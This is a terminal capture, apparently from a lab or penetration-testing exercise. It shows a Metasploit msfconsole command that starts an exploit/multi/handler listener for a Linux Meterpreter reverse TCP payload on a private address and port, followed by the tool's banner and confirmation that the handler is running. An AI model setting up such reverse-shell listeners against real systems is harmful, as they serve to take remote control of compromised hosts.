 ❯ msfconsole -x "use exploit/multi/handler;set PAYLOAD linux/x86/meterpreter/reverse_tcp; set LHOST 192.168.121.1; set LPORT 7
788; exploit"
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v6.4.15-dev                          ]
+ -- --=[ 2433 exploits - 1254 auxiliary - 428 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 192.168.121.1
LPORT => 7788
[*] Started reverse TCP handler on 192.168.121.1:7788